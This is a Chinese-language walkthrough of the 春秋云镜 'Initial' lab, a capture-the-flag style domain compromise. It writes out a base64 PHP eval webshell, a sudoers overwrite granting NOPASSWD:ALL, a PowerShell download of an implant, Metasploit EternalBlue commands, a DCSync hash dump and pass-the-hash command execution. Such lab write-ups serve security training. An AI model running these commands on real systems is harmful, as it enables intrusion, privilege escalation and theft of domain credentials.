春秋云镜 Initial -- Walkthrough
比较基础的靶场,但是dinner bridge在一些地方卡了好久x<
入口
Xray扫到了thinkphp的洞

用网上的POC

用了一种很不elegant的方法写马
echo 'PD9waHAgZXZhbCgkX1BPU1RbIjEiXSk7ID8+'|base64 -d>shell.php


蚁剑连接,偷窥别人wp发现flag在/root下,拿到的是www-data。用sudo提权
(顺便上了个vshell)

用mysql shell的system命令执行bash命令
又用了一种很不elegant的方法重写/etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# www-data ALL=(root) NOPASSWD: /usr/bin/mysql
www-data ALL=(ALL) NOPASSWD:ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
转换成命令就是
system bash -c 'echo IwojIFRoaXMgZmlsZSBNVVNUIGJlIGVkaXRlZCB3aXRoIHRoZSAndmlzdWRvJyBjb21tYW5kIGFzIHJvb3QuCiMKIyBQbGVhc2UgY29uc2lkZXIgYWRkaW5nIGxvY2FsIGNvbnRlbnQgaW4gL2V0Yy9zdWRvZXJzLmQvIGluc3RlYWQgb2YKIyBkaXJlY3RseSBtb2RpZnlpbmcgdGhpcyBmaWxlLgojCiMgU2VlIHRoZSBtYW4gcGFnZSBmb3IgZGV0YWlscyBvbiBob3cgdG8gd3JpdGUgYSBzdWRvZXJzIGZpbGUuCiMKRGVmYXVsdHMgICAgICAgIGVudl9yZXNldApEZWZhdWx0cyAgICAgICAgbWFpbF9iYWRwYXNzCkRlZmF1bHRzICAgICAgICBzZWN1cmVfcGF0aD0iL3Vzci9sb2NhbC9zYmluOi91c3IvbG9jYWwvYmluOi91c3Ivc2JpbjovdXNyL2Jpbjovc2JpbjovYmluOi9zbmFwL2JpbiIKCiMgSG9zdCBhbGlhcyBzcGVjaWZpY2F0aW9uCgojIFVzZXIgYWxpYXMgc3BlY2lmaWNhdGlvbgoKIyBDbW5kIGFsaWFzIHNwZWNpZmljYXRpb24KCiMgVXNlciBwcml2aWxlZ2Ugc3BlY2lmaWNhdGlvbgpyb290ICAgIEFMTD0oQUxMOkFMTCkgQUxMCiMgd3d3LWRhdGEgQUxMPShyb290KSBOT1BBU1NXRDogL3Vzci9iaW4vbXlzcWwKd3d3LWRhdGEgQUxMPShBTEwpIE5PUEFTU1dEOkFMTAojIE1lbWJlcnMgb2YgdGhlIGFkbWluIGdyb3VwIG1heSBnYWluIHJvb3QgcHJpdmlsZWdlcwolYWRtaW4gQUxMPShBTEwpIEFMTAoKIyBBbGxvdyBtZW1iZXJzIG9mIGdyb3VwIHN1ZG8gdG8gZXhlY3V0ZSBhbnkgY29tbWFuZAolc3VkbyAgIEFMTD0oQUxMOkFMTCkgQUxMCgojIFNlZSBzdWRvZXJzKDUpIGZvciBtb3JlIGluZm9ybWF0aW9uIG9uICIjaW5jbHVkZSIgZGlyZWN0aXZlczoKCiNpbmNsdWRlZGlyIC9ldGMvc3Vkb2Vycy5k|base64 -d>/etc/sudoers'
得到flag01
接下来用vshell的代理+proxychains
目标
在入口机用fscan扫了一下内网
sudo ./fscan -h 172.22.1.0/16 -o result.txt
初步得到以下信息:(别问我flag位置是怎么知道的x)
172.22.1.2 域控 flag03
172.22.1.18 windows 信呼协同办公系统 flag02
172.22.1.21 win7 永恒之蓝(ms17-010)
172.22.1.15 linux thinkphp flag01
172.22.1.18 windows 信呼协同办公系统
由于搭好了socks5代理,我们给浏览器设置burpsuite的代理,然后在burpsuite设置上游代理(vps的socks5地址)。然后就可以愉快地在浏览器访问内网应用了
信呼v2.2.8,前台没有搜到什么漏洞,需要爆破密码进入后台
抓包发现登录的账号和密码参数经过了base64编码,并把=换成了:。用burpsuite intruder模块可以把字典处理一下

实际上爆密码的过程比较地下饭,即使是500ms的限速也会ban...

最后爆出来admin/admin123
后台的漏洞很容易搜到
https://blog.51cto.com/u_15847702/5827475
我开始试图用代理给这个这个机子上vshell

但发现不太能上(不明白),最后还是蚁剑上线的,蚁剑可以设置socks5代理
flag02

浅记录一下在这一步如果想往windows上传东西怎么做
linux入口机用python搭一个http服务
python3 -m http.server 8999
windows上执行
powershell (new-object system.net.webclient).downloadfile('http://172.22.1.15:8999/vshell2.exe','vshell2.exe')
域环境分析
三台windows机子其实都在域里。所以先在.18这个机子上用bloodhound偷看一眼
发现XIAORANG-WIN7.XIAORANG.LAB这个机子有DCSync权限

所以下一步就很明确了,永恒之蓝打win7,然后DCSync抓域管的哈希,再PTH拿域控
172.22.1.21 win7 永恒之蓝(ms17-010)
这里用msf。在我们的攻击机上依次执行
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.1.21
exploit

输入shell发现进不了交互shell?emmm
Dsync抓域管hash
load kiwi
kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1000 DC01$ e8a5bb5101ede9e2f05423bf7a5adadc 532480
1104 XIAORANG-OA01$ a562af437ea64a84fb2288c2b7e14e6d 4096
1108 XIAORANG-WIN7$ e4c06e961968c73de7502625f5c22913 4096
域管hash也就是10cf89a850fb1cdbe6bb432b859164c8
172.22.1.2 域控
一开始想用psexec.py拿交互shell,发现不行...不是很懂?
proxychains python3 psexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 XIAORANG/administrator@172.22.3.2
然后smbexec.py, wmiexec.py也都不行
最后还是crackmapexec直接执行命令拿到了flag03
proxychains crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03"
TODO (快进到全部咕咕咕)
说废话
小新笔记本的性能实在不好评价,开着Vmware Workstation电脑经常卡得动弹不得。这几天陆陆续续把一些pwn和渗透的工具和环境迁到了wsl2上,但愿没事orz



 浙公网安备 33010602011771号
浙公网安备 33010602011771号